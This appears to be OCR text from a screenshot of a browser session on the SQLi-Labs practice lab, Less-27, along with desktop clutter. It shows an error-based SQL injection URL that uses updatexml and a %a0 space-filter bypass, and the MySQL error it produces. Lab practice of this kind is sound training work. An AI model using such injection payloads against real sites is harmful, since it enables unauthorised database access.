 主页
Windows 10 x64
Penetration Suite
腾讯课堂
Less-27 Trick wit
扩展程序
preg_replace_百
PHP preg_repla
PHP中的preg_re
PHP preg_repla
不安全 192.168.0.110/sql/Less-27/?id=1%27%20and%a0updatexml(...
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sql\Less-27\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'and?
updatexml(1,concat(0x7e,(?user()),0x7e),1)and'1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-27
All Your UNION
and
cacert.der
全部显示
Less-27 Trick with S...
下载
23°C 阴
英
22:24